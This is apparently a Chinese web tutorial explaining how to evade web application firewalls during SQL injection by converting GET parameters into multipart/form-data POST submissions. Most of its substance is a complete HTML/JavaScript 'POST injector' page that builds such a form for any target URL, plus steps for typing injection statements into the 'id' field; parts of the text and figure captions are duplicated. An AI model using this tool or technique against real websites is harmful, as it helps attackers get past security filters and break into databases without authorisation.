
通过二进制文件域绕各种WAF的POST注入、跨站防御
通过multipart/form-data的上传方式绕过waf
一个本地post方式提交的html文件,成功绕过waf,比较方便,


图1:

用浏览器(我用的是chrome浏览器)打开文件,填入需要注入的地址,生成post提交的方式。


图2:




在参数id的位置输入注入语句就可以成功绕过waf了。见图3,图4。
图3:

图4:



而直接get注入的方式是不行的,见图5。
图5:

图1:

用浏览器(我用的是chrome浏览器)打开文件,填入需要注入的地址,生成post提交的方式。
图2:

在参数id的位置输入注入语句就可以成功绕过waf了。见图3,图4。
图3:

图4:

而直接get注入的方式是不行的,见图5。
图5:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type" /><title>绕过WAF的POST注入器</title></head><body><font size="5" color="red">绕过WAF的POST注入器</font><br/><br/><table><tr><td>地址:</td><td><input type="text" name="url" value="http://" size=120/><input type="button" onclick="CreatQueryString();return false" value="生成POST提交方式" /></td></tr></table><script type="text/javascript">function CreatQueryString(){var param=document.getElementsByName("url")[0].value;var urlstr =param.split("?");document.write("<title>绕过WAF的POST注入器</title>");document.write("<font size='5' color='red'>绕过WAF的POST注入器</font>");document.write("<br/>");document.write("<br/>");document.write("<table><form name='get' method='POST' enctype='multipart/form-data'>");document.write("<tr><td>地址:</td><td><input type='text' name='url' value="+urlstr[0]+" size=120 /></td></tr>");document.write("<tr><td>文件:</td><td><input type='file' name='file' size=109 onpropertychange='show(this.value)' /></td></tr>");var params= urlstr[1].split("&");for(i=0;i<params.length ;i++){var values=params[i].split("=");document.write("<tr><td>参数"+values[0]+"=</td><td><input type='text' name="+values[0]+" value="+values[1]+" size=120 /></td></tr>");}document.write("<tr><td><input type='button' onclick='javascript:get.action=document.get.url.value;get.submit()' value='提交' /></td></tr>");document.write("</form></table>");}</script></div></body></html>